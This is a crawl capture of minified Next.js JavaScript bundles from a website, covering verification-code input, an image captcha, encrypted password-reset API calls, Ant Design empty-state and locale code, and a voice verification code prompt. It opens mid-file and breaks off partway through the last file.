n=(0,r.Z)(g),u=t.replace(s,"");u&&(n[e]=u,d(n),f&&f(n.join("")))},v=function(){var t=g.findIndex((function(t){return!t}));-1===t?y.current.childNodes.length&&y.current.childNodes[i-1].focus():y.current.childNodes[t].focus()},h=function(t){if(8===t.keyCode){var e=g.findIndex((function(t){return!t})),n=-1===e?g.length:e;if(n>0){var u=(0,r.Z)(g);u[n-1]="",d(u),f&&f(u.join(""))}}},I=function(){j(),f&&f("")},b=function(t){var e,n=null===t||void 0===t||null===(e=t.clipboardData)||void 0===e?void 0:e.getData("text/plain");if(n){var r=n.replace(s,"");r.length===i&&(d(r.split("")),f&&f(r))}};return(0,u.useImperativeHandle)(e,(function(){return{onClear:I}})),(0,o.jsx)("div",{ref:y,className:(0,a.z)(c().codeInputBox,p),style:M,children:g.map((function(t,e){return(0,o.jsx)("input",{value:t,maxLength:1,onChange:function(t){return N(t.target.value,e)},onClick:v,onKeyDown:h,onPaste:b},e)}))})}},26878:function(t,e,n){"use strict";n.d(e,{A:function(){return g},T:function(){return d}});var r=n(77191),u=n(67294),i=n(46799),c=n(13584),a=n(98998),o=n(238),s=n.n(o),f=n(67052),p=n(56e3),M=n(8026),l=n(85893),g=function(t){(0,r.Z)(t);var e=(0,u.useState)(!1),n=e[0],a=e[1],o=(0,u.useState)(p.C0.verifyGee),s=o[0],f=o[1],M=(0,u.useState)(""),l=M[0],g=M[1],d=(0,u.useState)(""),y=d[0],j=d[1],N=(0,u.useState)(!1),v=N[0],h=N[1],I=(0,u.useState)(""),b=I[0],x=I[1],m=function(){(0,c.fi)().then((function(t){var e=t.captcha,n=t.code;sessionStorage.setItem("xCode",n),g(e),a(!0)}))},D=(0,i.Z)(c.GN,{onBefore:function(){a(!1)},manual:!0,onSuccess:function(e){f(e.kaptchcate),6021===e.kaptchcate?m():a(!0),t.getKaptchcateCallback&&t.getKaptchcateCallback()}}).run;return{kaptchcateSuccess:n,setKaptchcateSuccess:a,kaptchcate:s,setKaptchcate:f,validImgInfo:l,validImgCode:y,setValidImgCode:j,getKaptchcateTypeReq:D,getDefaultKaptchcateImg:m,visible:v,setVisible:h,codeErrorMsg:b,setCodeErrorMsg:x}},d=function(t){var e=t.visible,n=t.kaptchcateImg,r=t.getDefaultKaptchcateImg,i=t.kaptchcateCode,c=t.setKaptchcateCode,o=t.onConfirm,p=t.onClose,g=t.codeErrorMsg,d=t.setCodeErrorMsg;return(0,u.useEffect)((function(){e&&(c(""),d&&d(""))}),[]),(0,l.jsx)(f.default,{style:{width:348},isVisible:e,maskClosable:!1,hideHeader:!0,className:s().modal,footer:[{title:"\u53d6\u6d88",onClick:p},{title:"\u786e\u8ba4",noClose:!0,disabled:!i,className:i?"":s().btnDisabled,onClick:function(){i&&o()}}],children:(0,l.jsxs)("div",{className:s().imgCodeModal,children:[(0,l.jsx)("div",{className:s().title,children:"\u56fe\u5f62\u9a8c\u8bc1\u7801"}),(0,l.jsx)("img",{src:n,className:s().img,onClick:function(){r(),c("")}}),(0,l.jsx)("div",{className:s().desc,onClick:function(){r(),c("")},children:"\u770b\u4e0d\u6e05\uff0c\u70b9\u51fb\u6362\u4e00\u5f20"}),(0,l.jsxs)("div",{className:(0,M.z)(s().imgCodeInput,g?s().imgCodeInputErr:""),children:[(0,l.jsx)(a.Z,{maxLength:10,placeholder:"\u8bf7\u8f93\u5165\u56fe\u5f62\u9a8c\u8bc1\u7801",value:i,onChange:function(t){var e=t.replace(/\W/g,"");d&&d(""),c(e)}}),g?(0,l.jsx)("div",{className:s().codeErrorMsg,children:g}):""]})]})})}},56e3:function(t,e,n){"use strict";n.d(e,{C0:function(){return i},w_:function(){return c}});var r,u=n(59499),i={verifyImage:6021,verifyGee:6022,verifyClose:6023,verifyCloud:60260},c=(r={},(0,u.Z)(r,i.verifyGee,0),(0,u.Z)(r,i.verifyImage,1),(0,u.Z)(r,i.verifyClose,2),r)},62737:function(t,e,n){"use strict";n.d(e,{Fz:function(){return y},gs:function(){return N},Hg:function(){return h},gq:function(){return b},H$:function(){return m},Xf:function(){return w},OF:function(){return L}});var r=n(59499),u=n(50029),i=n(87794),c=n.n(i),a=n(15186),o=n(56127);function s(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function f(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?s(Object(n),!0).forEach((function(e){(0,r.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function p(t){return M.apply(this,arguments)}function M(){return M=(0,u.Z)(c().mark((function t(e){var n,r,u=arguments;return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=u.length>1&&void 0!==u[1]?u[1]:"site",t.next=3,g(n);case 3:if(r=t.sent){t.next=6;break}return t.abrupt("return",e);case 6:return t.abrupt("return",JSON.stringify({x:(0,o.HI)(e,{key:(0,o.tV)(r.k),iv:(0,o.tV)(r.v)})}));case 7:case"end":return t.stop()}}),t)}))),M.apply(this,arguments)}var l={};function g(t){return d.apply(this,arguments)}function d(){return(d=(0,u.Z)(c().mark((function t(e){var n;return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!l[e]){t.next=4;break}return t.abrupt("return",l[e]);case 4:return n={fd:"/page/fd/api/v1/Hf6dtBdmHxV1",site:"/site/api/v1/sec/Hf6dtBdmHx",act:"/act/api/v1/Hf6dtBdmHx"}[e],t.prev=6,t.next=9,(0,a.v_)(n);case 9:return t.abrupt("return",l[e]=t.sent);case 12:return t.prev=12,t.t0=t.catch(6),t.abrupt("return",!1);case 15:case"end":return t.stop()}}),t,null,[[6,12]])})))).apply(this,arguments)}function y(t){return j.apply(this,arguments)}function j(){return(j=(0,u.Z)(c().mark((function t(e){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.t0=a.v_,t.next=3,p(JSON.stringify(f({},e)));case 3:return t.t1=t.sent,t.t2={body:t.t1},t.abrupt("return",(0,t.t0)("/site/api/v1/user/forgetByPhone/oneVe2",t.t2));case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function N(t){return v.apply(this,arguments)}function v(){return(v=(0,u.Z)(c().mark((function t(e){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.t0=a.v_,t.next=3,p(JSON.stringify(f({},e)));case 3:return t.t1=t.sent,t.t2={body:t.t1},t.abrupt("return",(0,t.t0)("/site/api/v1/user/forgetByEmail/oneVe2",t.t2));case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function h(t){return I.apply(this,arguments)}function I(){return(I=(0,u.Z)(c().mark((function t(e){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.t0=a.v_,t.next=3,p(JSON.stringify(e));case 3:return t.t1=t.sent,t.t2={body:t.t1},t.abrupt("return",(0,t.t0)("/site/api/v1/user/sendCode/twoVe2",t.t2));case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function b(t){return x.apply(this,arguments)}function x(){return(x=(0,u.Z)(c().mark((function t(e){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.t0=a.v_,t.next=3,p(JSON.stringify(e));case 3:return t.t1=t.sent,t.t2={body:t.t1},t.abrupt("return",(0,t.t0)("/site/api/v1/user/forgetByPhone/twoVe2",t.t2));case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function m(t){return D.apply(this,arguments)}function D(){return(D=(0,u.Z)(c().mark((function t(e){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.t0=a.v_,t.next=3,p(JSON.stringify(e));case 3:return t.t1=t.sent,t.t2={body:t.t1},t.abrupt("return",(0,t.t0)("/site/api/v1/user/forgetByEmail/twoVe2",t.t2));case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function w(t){return O.apply(this,arguments)}function O(){return(O=(0,u.Z)(c().mark((function t(e){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.t0=a.v_,t.next=3,p(JSON.stringify(e));case 3:return t.t1=t.sent,t.t2={body:t.t1},t.abrupt("return",(0,t.t0)("/site/api/v1/user/forgetByPhone/threeVe2",t.t2));case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function L(t){return S.apply(this,arguments)}function S(){return(S=(0,u.Z)(c().mark((function t(e){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.t0=a.v_,t.next=3,p(JSON.stringify(f(f({},e),{},{step:3})));case 3:return t.t1=t.sent,t.t2={body:t.t1},t.abrupt("return",(0,t.t0)("/site/api/v1/user/forgetByEmail/threeVe2",t.t2));case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},13584:function(t,e,n){"use strict";n.d(e,{gg:function(){return f},fi:function(){return p},GN:function(){return l},Uu:function(){return g}});var r=n(50029),u=n(59499),i=n(87794),c=n.n(i),a=n(15186);function o(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function s(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach((function(e){(0,u.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function f(t){return(0,a.v_)("/site/api/v1/user/member/validateGeeCheckV2",{body:JSON.stringify(s({validate_way:1},t))}).then((function(t){return t})).catch((function(t){return Promise.reject(t)}))}function p(){return M.apply(this,arguments)}function M(){return(M=(0,r.Z)(c().mark((function t(){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",(0,a.v_)("/site/api/v1/user/register/defaultKaptcha").then((function(t){return t.blob().then((function(t){return URL.createObjectURL(t)})).then((function(e){return sessionStorage.setItem("xCode",t.headers.get("x-code")),{code:t.headers.get("x-code"),captcha:e}}))})));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function l(t){return(0,a.v_)("/site/api/v1/user/member/kaptchcate",{body:JSON.stringify(t||{kType:4})}).then((function(t){return t})).catch((function(t){return{kaptchcate:null===t||void 0===t?void 0:t.code}}))}function g(t){return d.apply(this,arguments)}function d(){return(d=(0,r.Z)(c().mark((function t(e){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",(0,a.v_)("/site/api/v1/user/member/getSePdStatus",{body:JSON.stringify(e)}));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},65731:function(t,e,n){"use strict";function r(t){return"".concat(t.target.value||"").trim()}function u(t){return t.target.value.replace(/[(0-9{@,~\uff01\u3002$^@#\uffe5%\uff1a\u201c\u201d\uff1b\?<>`=+\-/&*\uff08\uff09\uff1f})]/g,"")}n.d(e,{Ry:function(){return r},v7:function(){return u},iI:function(){return i},f2:function(){return c},A:function(){return a},CN:function(){return o},go:function(){return s},ZR:function(){return f}});var i=function(t){return t.target.value.replace(/[^\d]/g,"")},c=function(t,e){var n=t.target.value;return e&&t.target.value.length>e&&(n=t.target.value.slice(0,e)),n.replace(/[^A-Za-z\d]/g,"")},a=function(t){return t.target.value.replace(/[^(a-zA-Z0-9{@,.,-_})]/g,"")};function o(t){return t.replace(/^(\d{3}).+?(\d{4})$/,"$1****$2")}function s(t){return t.replace(/^(\d{3}).+?(\d{4})$/,"$1****$2")}function f(t){return t?"".concat(t.substr(0,1),"**"):""}},17603:function(t){t.exports={inputItemView:"iUEX0mMpZkLcVyhBfeRROA__",disabledText:"A1FXsdI2_lOACyE86awkJw__",disabled:"wgcpiIVZdkjppW2gO2WPiA__",rightIcon:"pZzNBvzdVaciH47KGVG3kA__"}},3850:function(t){t.exports={codeInputBox:"wyOODT1oyetsBvCDQSUIAw__"}},238:function(t){t.exports={imgCodeModal:"jl_u4QMg_TMVGnLYwa3iEQ__",title:"__3_FchXANugYCbZjiKAfSOw__",img:"hnuFURf__7IuwXd0Av4Dcw__",desc:"wCBrYf6v1i4KHJaz0mVipg__",imgCodeInput:"E5Qy7UIRRdovrKt42mq19w__",codeErrorMsg:"K8eq5uA0Jh8TfVqvUEbGKA__",imgCodeInputErr:"B3pJczVK7RKdEVsUypQQgA__",modal:"weoX__tD3mSRFN7S6vS0bQ__",btnDisabled:"__8gOBIbwkBxPI_SX_tlmYcg__"}},58741:function(t){t.exports="[data-uri]"},41806:function(t){t.exports="[data-uri]"}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/3157-1d3dca9aa5b6ad6a.js
body_size: 4281
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3157],{59844:function(e,t,a){"use strict";a.d(t,{C:function(){return i},E_:function(){return o},PG:function(){return s}});var n=a(87462),r=a(67294),l=a(62986),c=function(e){return r.createElement(i,null,(function(t){var a=(0,t.getPrefixCls)("empty");switch(e){case"Table":case"List":return r.createElement(l.Z,{image:l.Z.PRESENTED_IMAGE_SIMPLE});case"Select":case"TreeSelect":case"Cascader":case"Transfer":case"Mentions":return r.createElement(l.Z,{image:l.Z.PRESENTED_IMAGE_SIMPLE,className:"".concat(a,"-small")});default:return r.createElement(l.Z,null)}}))},o=r.createContext({getPrefixCls:function(e,t){return t||(e?"ant-".concat(e):"ant")},renderEmpty:c}),i=o.Consumer;function s(e){return function(t){var a=function(a){return r.createElement(i,null,(function(l){var c=e.prefixCls,o=(0,l.getPrefixCls)(c,a.prefixCls);return r.createElement(t,(0,n.Z)({},l,a,{prefixCls:o}))}))},l=t.constructor,c=l&&l.displayName||t.name||"Component";return a.displayName="withConfigConsumer(".concat(c,")"),a}}},87206:function(e,t,a){"use strict";a.d(t,{Z:function(){return c}});var n=a(87462),r={locale:"en_US",today:"Today",now:"Now",backToToday:"Back to today",ok:"Ok",clear:"Clear",month:"Month",year:"Year",timeSelect:"select time",dateSelect:"select date",weekSelect:"Choose a week",monthSelect:"Choose a month",yearSelect:"Choose a year",decadeSelect:"Choose a decade",yearFormat:"YYYY",dateFormat:"M/D/YYYY",dayFormat:"D",dateTimeFormat:"M/D/YYYY HH:mm:ss",monthBeforeYear:!0,previousMonth:"Previous month (PageUp)",nextMonth:"Next month (PageDown)",previousYear:"Last year (Control + left)",nextYear:"Next year (Control + right)",previousDecade:"Last decade",nextDecade:"Next decade",previousCentury:"Last century",nextCentury:"Next century"},l=a(42115),c={lang:(0,n.Z)({placeholder:"Select date",yearPlaceholder:"Select year",quarterPlaceholder:"Select quarter",monthPlaceholder:"Select month",weekPlaceholder:"Select week",rangePlaceholder:["Start date","End date"],rangeYearPlaceholder:["Start year","End year"],rangeMonthPlaceholder:["Start month","End month"],rangeWeekPlaceholder:["Start week","End week"]},r),timePickerLocale:(0,n.Z)({},l.Z)}},62986:function(e,t,a){"use strict";a.d(t,{Z:function(){return g}});var n=a(87462),r=a(4942),l=a(67294),c=a(94184),o=a.n(c),i=a(59844),s=a(23715),m=function(){var e=(0,l.useContext(i.E_).getPrefixCls)("empty-img-default");return l.createElement("svg",{className:e,width:"184",height:"152",viewBox:"0 0 184 152",xmlns:"http://www.w3.org/2000/svg"},l.createElement("g",{fill:"none",fillRule:"evenodd"},l.createElement("g",{transform:"translate(24 31.67)"},l.createElement("ellipse",{className:"".concat(e,"-ellipse"),cx:"67.797",cy:"106.89",rx:"67.797",ry:"12.668"}),l.createElement("path",{className:"".concat(e,"-path-1"),d:"M122.034 69.674L98.109 40.229c-1.148-1.386-2.826-2.225-4.593-2.225h-51.44c-1.766 0-3.444.839-4.592 2.225L13.56 69.674v15.383h108.475V69.674z"}),l.createElement("path",{className:"".concat(e,"-path-2"),d:"M101.537 86.214L80.63 61.102c-1.001-1.207-2.507-1.867-4.048-1.867H31.724c-1.54 0-3.047.66-4.048 1.867L6.769 86.214v13.792h94.768V86.214z",transform:"translate(13.56)"}),l.createElement("path",{className:"".concat(e,"-path-3"),d:"M33.83 0h67.933a4 4 0 0 1 4 4v93.344a4 4 0 0 1-4 4H33.83a4 4 0 0 1-4-4V4a4 4 0 0 1 4-4z"}),l.createElement("path",{className:"".concat(e,"-path-4"),d:"M42.678 9.953h50.237a2 2 0 0 1 2 2V36.91a2 2 0 0 1-2 2H42.678a2 2 0 0 1-2-2V11.953a2 2 0 0 1 2-2zM42.94 49.767h49.713a2.262 2.262 0 1 1 0 4.524H42.94a2.262 2.262 0 0 1 0-4.524zM42.94 61.53h49.713a2.262 2.262 0 1 1 0 4.525H42.94a2.262 2.262 0 0 1 0-4.525zM121.813 105.032c-.775 3.071-3.497 5.36-6.735 5.36H20.515c-3.238 0-5.96-2.29-6.734-5.36a7.309 7.309 0 0 1-.222-1.79V69.675h26.318c2.907 0 5.25 2.448 5.25 5.42v.04c0 2.971 2.37 5.37 5.277 5.37h34.785c2.907 0 5.277-2.421 5.277-5.393V75.1c0-2.972 2.343-5.426 5.25-5.426h26.318v33.569c0 .617-.077 1.216-.221 1.789z"})),l.createElement("path",{className:"".concat(e,"-path-5"),d:"M149.121 33.292l-6.83 2.65a1 1 0 0 1-1.317-1.23l1.937-6.207c-2.589-2.944-4.109-6.534-4.109-10.408C138.802 8.102 148.92 0 161.402 0 173.881 0 184 8.102 184 18.097c0 9.995-10.118 18.097-22.599 18.097-4.528 0-8.744-1.066-12.28-2.902z"}),l.createElement("g",{className:"".concat(e,"-g"),transform:"translate(149.65 15.383)"},l.createElement("ellipse",{cx:"20.654",cy:"3.167",rx:"2.849",ry:"2.815"}),l.createElement("path",{d:"M5.698 5.63H0L2.898.704zM9.259.704h4.985V5.63H9.259z"}))))},u=function(){var e=(0,l.useContext(i.E_).getPrefixCls)("empty-img-simple");return l.createElement("svg",{className:e,width:"64",height:"41",viewBox:"0 0 64 41",xmlns:"http://www.w3.org/2000/svg"},l.createElement("g",{transform:"translate(0 1)",fill:"none",fillRule:"evenodd"},l.createElement("ellipse",{className:"".concat(e,"-ellipse"),cx:"32",cy:"33",rx:"32",ry:"7"}),l.createElement("g",{className:"".concat(e,"-g"),fillRule:"nonzero"},l.createElement("path",{d:"M55 12.76L44.854 1.258C44.367.474 43.656 0 42.907 0H21.093c-.749 0-1.46.474-1.947 1.257L9 12.761V22h46v-9.24z"}),l.createElement("path",{d:"M41.613 15.931c0-1.605.994-2.93 2.227-2.931H55v18.137C55 33.26 53.68 35 52.05 35h-40.1C10.32 35 9 33.259 9 31.137V13h11.16c1.233 0 2.227 1.323 2.227 2.928v.022c0 1.605 1.005 2.901 2.237 2.901h14.752c1.232 0 2.237-1.308 2.237-2.913v-.007z",className:"".concat(e,"-path")}))))},p=function(e,t){var a={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(a[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var r=0;for(n=Object.getOwnPropertySymbols(e);r<n.length;r++)t.indexOf(n[r])<0&&Object.prototype.propertyIsEnumerable.call(e,n[r])&&(a[n[r]]=e[n[r]])}return a},d=l.createElement(m,null),f=l.createElement(u,null),h=function(e){var t=e.className,a=e.prefixCls,c=e.image,m=void 0===c?d:c,u=e.description,h=e.children,g=e.imageStyle,v=p(e,["className","prefixCls","image","description","children","imageStyle"]),x=l.useContext(i.E_),y=x.getPrefixCls,E=x.direction;return l.createElement(s.Z,{componentName:"Empty"},(function(e){var c,i=y("empty",a),s="undefined"!==typeof u?u:e.description,p="string"===typeof s?s:"empty",d=null;return d="string"===typeof m?l.createElement("img",{alt:p,src:m}):m,l.createElement("div",(0,n.Z)({className:o()(i,(c={},(0,r.Z)(c,"".concat(i,"-normal"),m===f),(0,r.Z)(c,"".concat(i,"-rtl"),"rtl"===E),c),t)},v),l.createElement("div",{className:"".concat(i,"-image"),style:g},d),s&&l.createElement("div",{className:"".concat(i,"-description")},s),h&&l.createElement("div",{className:"".concat(i,"-footer")},h))}))};h.PRESENTED_IMAGE_DEFAULT=d,h.PRESENTED_IMAGE_SIMPLE=f;var g=h},23715:function(e,t,a){"use strict";a.d(t,{Z:function(){return u},E:function(){return p}});var n=a(87462),r=a(15671),l=a(43144),c=a(60136),o=a(29388),i=a(67294),s=a(80779).Z,m=a(67178),u=function(e){(0,c.Z)(a,e);var t=(0,o.Z)(a);function a(){return(0,r.Z)(this,a),t.apply(this,arguments)}return(0,l.Z)(a,[{key:"getLocale",value:function(){var e=this.props,t=e.componentName,a=e.defaultLocale||s[null!==t&&void 0!==t?t:"global"],r=this.context,l=t&&r?r[t]:{};return(0,n.Z)((0,n.Z)({},a instanceof Function?a():a),l||{})}},{key:"getLocaleCode",value:function(){var e=this.context,t=e&&e.locale;return e&&e.exist&&!t?s.locale:t}},{key:"render",value:function(){return this.props.children(this.getLocale(),this.getLocaleCode(),this.context)}}]),a}(i.Component);function p(e,t){var a=i.useContext(m.Z);return[i.useMemo((function(){var r=t||s[e||"global"],l=e&&a?a[e]:{};return(0,n.Z)((0,n.Z)({},"function"===typeof r?r():r),l||{})}),[e,t,a])]}u.defaultProps={componentName:"global"},u.contextType=m.Z},67178:function(e,t,a){"use strict";var n=(0,a(67294).createContext)(void 0);t.Z=n},80779:function(e,t,a){"use strict";a.d(t,{Z:function(){return i}});var n=a(62906),r=a(87206),l=a(42115),c=r.Z,o="${label} is not a valid ${type}",i={locale:"en",Pagination:n.Z,DatePicker:r.Z,TimePicker:l.Z,Calendar:c,global:{placeholder:"Please select"},Table:{filterTitle:"Filter menu",filterConfirm:"OK",filterReset:"Reset",filterEmptyText:"No filters",emptyText:"No data",selectAll:"Select current page",selectInvert:"Invert current page",selectNone:"Clear all data",selectionAll:"Select all data",sortTitle:"Sort",expand:"Expand row",collapse:"Collapse row",triggerDesc:"Click to sort descending",triggerAsc:"Click to sort ascending",cancelSort:"Click to cancel sorting"},Modal:{okText:"OK",cancelText:"Cancel",justOkText:"OK"},Popconfirm:{okText:"OK",cancelText:"Cancel"},Transfer:{titles:["",""],searchPlaceholder:"Search here",itemUnit:"item",itemsUnit:"items",remove:"Remove",selectCurrent:"Select current page",removeCurrent:"Remove current page",selectAll:"Select all data",removeAll:"Remove all data",selectInvert:"Invert current page"},Upload:{uploading:"Uploading...",removeFile:"Remove file",uploadError:"Upload error",previewFile:"Preview file",downloadFile:"Download file"},Empty:{description:"No Data"},Icon:{icon:"icon"},Text:{edit:"Edit",copy:"Copy",copied:"Copied",expand:"Expand"},PageHeader:{back:"Back"},Form:{optional:"(optional)",defaultValidateMessages:{default:"Field validation error for ${label}",required:"Please enter ${label}",enum:"${label} must be one of [${enum}]",whitespace:"${label} cannot be a blank character",date:{format:"${label} date format is invalid",parse:"${label} cannot be converted to a date",invalid:"${label} is an invalid date"},types:{string:o,method:o,array:o,object:o,number:o,date:o,boolean:o,integer:o,float:o,regexp:o,email:o,url:o,hex:o},string:{len:"${label} must be ${len} characters",min:"${label} must be at least ${min} characters",max:"${label} must be up to ${max} characters",range:"${label} must be between ${min}-${max} characters"},number:{len:"${label} must be equal to ${len}",min:"${label} must be minimum ${min}",max:"${label} must be maximum ${max}",range:"${label} must be between ${min}-${max}"},array:{len:"Must be ${len} ${label}",min:"At least ${min} ${label}",max:"At most ${max} ${label}",range:"The amount of ${label} must be between ${min}-${max}"},pattern:{mismatch:"${label} does not match the pattern ${pattern}"}}},Image:{preview:"Preview"}}},42115:function(e,t){"use strict";t.Z={placeholder:"Select time",rangePlaceholder:["Start time","End time"]}},94184:function(e,t){var a;!function(){"use strict";var n={}.hasOwnProperty;function r(){for(var e=[],t=0;t<arguments.length;t++){var a=arguments[t];if(a){var l=typeof a;if("string"===l||"number"===l)e.push(a);else if(Array.isArray(a)){if(a.length){var c=r.apply(null,a);c&&e.push(c)}}else if("object"===l)if(a.toString===Object.prototype.toString)for(var o in a)n.call(a,o)&&a[o]&&e.push(o);else e.push(a.toString())}}return e.join(" ")}e.exports?(r.default=r,e.exports=r):void 0===(a=function(){return r}.apply(t,[]))||(e.exports=a)}()},62906:function(e,t){"use strict";t.Z={items_per_page:"/ page",jump_to:"Go to",jump_to_confirm:"confirm",page:"",prev_page:"Previous Page",next_page:"Next Page",prev_5:"Previous 5 Pages",next_5:"Next 5 Pages",prev_3:"Previous 3 Pages",next_3:"Next 3 Pages"}},87462:function(e,t,a){"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e},n.apply(this,arguments)}a.d(t,{Z:function(){return n}})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/pages/user/%5Bid%5D-afb39d77e7a5f5c5.js
body_size: 56787
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[922],{66450:function(e,t,n){"use strict";var r=n(50029),i=n(87794),o=n.n(i),a=n(67294),s=n(46799),c=n(67052),u=n(39567),l=n(8026),d=n(85379),f=n(94976),g=n(56127),p=n(17256),m=n.n(p),v=n(2602),A=n(94759),h=n(62737),j=n(98032),M=n(55778),N=n(56e3),y=n(85893);t.Z=function(e){var t=e.sendCodeNum,n=e.className,i=e.sendName,p=e.type,x=void 0===p?"0":p,S=e.needCodeId,C=e.kaptchcate,_=e.imageCode,w=e.canSend,b=e.setCanSend,E=e.newSendBefore,L=e.sendErrorCallBack,I=e.sendSuccessCallBack,O=e.showToast,D=void 0===O||O,T=e.setIntTrun,k=e.isUpdate,R=(0,M.Pc)({ready:!!(0,d.r)()}).data,z=(0,a.useState)(!1),U=z[0],B=z[1],P=(0,s.Z)(j.hq,{defaultParams:[{keyType:"2",keyCode:"voice_verification_code"}]}).data;P&&sessionStorage.setItem("voiceVerificationCode",P.voice_verification_code),(0,a.useEffect)((function(){w&&Z()}),[w]);var Z=function(){c.default.info({title:"\u8bed\u97f3\u9a8c\u8bc1\u7801",message:(0,y.jsx)("div",{style:{width:"332px",margin:"auto"},children:"\u6211\u4eec\u5c06\u901a\u8fc7\u7535\u8bdd\u65b9\u5f0f\u544a\u77e5\u60a8\u9a8c\u8bc1\u7801\uff0c\u8bf7\u70b9\u51fb\u786e\u5b9a\u83b7\u53d6\uff0c\u5e76\u6ce8\u610f\u63a5\u542c\u6765\u7535"}),footer:[{title:"\u53d6\u6d88",onClick:function(){T&&T(!1)}},{title:"\u786e\u5b9a",onClick:function(){var e=(0,r.Z)(o().mark((function e(){var n,r,a,s,c,l,p,m,j,M,y;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return B(!0),e.prev=1,u.Z.loading("\u83b7\u53d6\u8bed\u97f3\u9a8c\u8bc1\u7801"),S?(r=t.slice(4,t.length),a=(0,g.aG)(t.slice(0,4)),s=(0,g.aG)(i),c=(0,g.aG)(sessionStorage.getItem("xCode")),l=c&&a.slice(6,9)+s.slice(20,27)+c.slice(9,15),p=c&&a.slice(0,5)+s.slice(4,9)+c.slice(16,22),m=(0,g.HI)(t.slice(0,4),{key:p,iv:l,isHex:!0}),j=(0,g.HI)(i,{key:p,iv:l,isHex:!0}),M=(0,g.HI)(sessionStorage.getItem("xCode"),{key:p,iv:l,isHex:!0}),n={cate:"2",sendNum:r,sendCodeNum:a,sendCodeNumV2:m,sendName:s,sendNameV2:j,codeId:c,codeIdV2:M,version:1,type:x,kaptchcate:C!==N.C0.verifyClose?String(N.w_[C]):"99"},C===N.C0.verifyImage&&(n.imageCode=_)):n={cate:"2",sendCodeNum:t,type:x,sendName:i||(null===R||void 0===R?void 0:R.name)},(0,d.r)()||(n.version=1),e.next=7,(k?A.Z3:S?h.Hg:v.Cq)(n).catch((function(e){return D?u.Z.info(e.message):L&&L(null===e||void 0===e?void 0:e.message,null===e||void 0===e?void 0:e.code),B(!1),null}));case 7:if(y=e.sent,u.Z.destroy(),!y&&""!==y){e.next=18;break}return u.Z.success("\u83b7\u53d6\u9a8c\u8bc1\u7801\u6210\u529f"),I&&I(),b&&b(),T&&T(!1),B(!1),e.next=17,(0,f.g)(2e3);case 17:u.Z.destroy();case 18:e.next=27;break;case 20:e.prev=20,e.t0=e.catch(1),T&&T(!1),u.Z.info(e.t0.message),b&&b(),L&&L(null===e.t0||void 0===e.t0?void 0:e.t0.message,null===e.t0||void 0===e.t0?void 0:e.t0.status_code),B(!1);case 27:case"end":return e.stop()}}),e,null,[[1,20]])})));return function(){return e.apply(this,arguments)}}()}]})};return 1===Number(null===P||void 0===P?void 0:P.voice_verification_code)?(0,y.jsxs)("div",{className:(0,l.z)(m().voiceCodeView,n),onClick:function(){U||(T&&T(!0),S&&!w?E&&E():Z())},children:[(0,y.jsx)("span",{children:"\u672a\u6536\u5230\u9a8c\u8bc1\u7801\uff1f\u8bd5\u8bd5"}),(0,y.jsx)("em",{children:"\u8bed\u97f3\u9a8c\u8bc1\u7801"})]}):null}},98032:function(e,t,n){"use strict";n.d(t,{mj:function(){return u},hq:function(){return l},kR:function(){return d},wA:function(){return f},Kv:function(){return g},zQ:function(){return p},P8:function(){return m}});var r=n(59499),i=n(4730),o=n(15186),a=["typeList"];function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var 